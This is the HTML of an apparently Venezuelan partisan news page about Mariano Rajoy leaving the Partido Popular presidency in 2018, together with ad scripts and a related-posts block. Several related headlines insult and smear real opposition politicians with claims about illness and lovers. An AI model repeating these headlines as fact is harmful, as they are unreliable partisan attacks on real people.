        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-54517" class="post-54517 post type-post status-publish format-standard has-post-thumbnail hentry category-destacado category-lechuguinos category-politica tag-lechuguinos tag-mariano-rajoy tag-partido-popular tag-pp" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Destacado" class="entry-crumb" href="https://www.lechuguinos.com/category/destacado/">Destacado</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¡EXECRADO DE TODOS LADOS! Mariano Rajoy también sale de la presidencia del...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/destacado/">Destacado</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/lechuguinos/">Lechuguinos</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/politica/">Politica</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¡EXECRADO DE TODOS LADOS! Mariano Rajoy también sale de la presidencia del Partido Popular</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-06-05T10:23:11+00:00" >5 junio, 2018</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-54517">993</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_6971d4785aefe" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fmariano-rajoy-deja-presidencia-partido-popular%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1EXECRADO+DE+TODOS+LADOS%21+Mariano+Rajoy+tambi%C3%A9n+sale+de+la+presidencia+del+Partido+Popular&url=https%3A%2F%2Fwww.lechuguinos.com%2Fmariano-rajoy-deja-presidencia-partido-popular%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡EXECRADO DE TODOS LADOS! Mariano Rajoy también sale de la presidencia del Partido Popular %0A%0A https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/&text=¡EXECRADO DE TODOS LADOS! Mariano Rajoy también sale de la presidencia del Partido Popular">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_6971d4785aefe">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.lechuguinos.com/wp-content/uploads/2017/04/Rajoy.jpg" data-caption="Foto: Lechuguinos.com"><img width="696" height="398" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2017/04/Rajoy.jpg" alt="Venezolanos- Rajoy" title="Venezolanos- Rajoy"/></a><figcaption class="wp-caption-text">Foto: Lechuguinos.com</figcaption></figure></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_6971d4785b7af_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><h2><strong>Tras los escándalos de corrupción que lo llevó a dejar la primera magistratura de España, ahora Mariano Rajoy deja la presidencia del Partido Popular.</strong></h2>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_6971d4785b579_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p>El expresidente del Gobierno, Mariano Rajoy, ha anunciado que <strong>deja la Presidencia del <a href="https://www.lechuguinos.com/partido-popular-espana-fusilar-independencia-catalana/">Partido Popular</a> (PP) y ha propuesto un próximo congreso extraordinario del partido</strong> en el que se decidirá quién será el nuevo líder de la formación conservadora. «Es lo mejor para mí, para el PP y para <strong><a href="https://www.lechuguinos.com/memes-mariano-rajoy-espana/">España</a></strong>«, ha explicado Rajoy.</p>
<p>«Propongo una Junta Directiva para convocar un congreso <strong>que abra una nueva etapa en nuestro partido con una nueva dirección»,</strong> señaló el expresidente, que también aseguró que cumplirá con sus funciones «hasta que elijáis a la persona que me vaya a sustituir, y lo haré con prudencia, no plantearé cambios en el partido ni en los grupos parlamentarios porque eso le corresponde a quien me suceda en la presidencia, si quiere».</p>
<p>En un discurso dirigido principalmente a la militancia del PP y a sus colaboradores más cercanos, Rajoy ha puesto en valor la trayectoria política de su formación política. «<strong>Hemos defendido la unidad de España, mientras otros hablaban, con prudencia y con firmeza.</strong> Nos han dado lecciones desde todas partes, pero hemos sido nosotros los que tomamos las decisiones», defendió, puntualizando que «»Hoy la visión de España es exactamente la contraria de cuando llegamos nosotros al Gobierno».</p>
<p><em><strong>Redacción Lechuguinos-Con información de RT</strong></em></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/espana/">españa</a></li><li><a href="https://www.lechuguinos.com/tag/lechuguinos/">Lechuguinos</a></li><li><a href="https://www.lechuguinos.com/tag/mariano-rajoy/">Mariano Rajoy</a></li><li><a href="https://www.lechuguinos.com/tag/partido-popular/">Partido Popular</a></li><li><a href="https://www.lechuguinos.com/tag/pp/">PP</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_6971d4785b9bf" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fmariano-rajoy-deja-presidencia-partido-popular%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1EXECRADO+DE+TODOS+LADOS%21+Mariano+Rajoy+tambi%C3%A9n+sale+de+la+presidencia+del+Partido+Popular&url=https%3A%2F%2Fwww.lechuguinos.com%2Fmariano-rajoy-deja-presidencia-partido-popular%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡EXECRADO DE TODOS LADOS! Mariano Rajoy también sale de la presidencia del Partido Popular %0A%0A https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/&text=¡EXECRADO DE TODOS LADOS! Mariano Rajoy también sale de la presidencia del Partido Popular">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_6971d4785b9bf">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/mas-invito-compinches-derecha-dialogo/">¡UN ATAQUE DE SENSATEZ! Partido MAS invitó a sus compinches de la derecha a sumarse al diálogo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/trump-pierde-ninos-inmigrantes/">¡DESALMADOS! Administración Trump pierde el rastro de más de 1400 niños que fueron separados de sus padres inmigrantes</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2018-06-05T10:23:11+00:00"><meta itemprop="dateModified" content="2018-06-05T10:23:11-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/mariano-rajoy-deja-presidencia-partido-popular/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¡EXECRADO DE TODOS LADOS! Mariano Rajoy también sale de la presidencia del Partido Popular"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2017/04/Rajoy.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="400"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_6971d4785c287_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6971d4785c287" ><script>var block_td_uid_5_6971d4785c287 = new tdBlock();
block_td_uid_5_6971d4785c287.id = "td_uid_5_6971d4785c287";
block_td_uid_5_6971d4785c287.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_6971d4785c287_rand","td_column_number":3,"live_filter_cur_post_id":54517,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6971d4785c287_rand","tdc_css_class_style":"td_uid_5_6971d4785c287_rand_style"}';
block_td_uid_5_6971d4785c287.td_column_number = "3";
block_td_uid_5_6971d4785c287.block_type = "td_block_related_posts";
block_td_uid_5_6971d4785c287.post_count = "12";
block_td_uid_5_6971d4785c287.found_posts = "20507";
block_td_uid_5_6971d4785c287.header_color = "";
block_td_uid_5_6971d4785c287.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971d4785c287.max_num_pages = "1709";
tdBlocksArray.push(block_td_uid_5_6971d4785c287);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_6971d47877626" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_6971d4785c287" href="#">Artículo relacionados</a><a id="td_uid_7_6971d4787762c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_6971d4785c287" href="#">Más del autor</a></h4><div id=td_uid_5_6971d4785c287 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" class="td-image-wrap" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)">¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
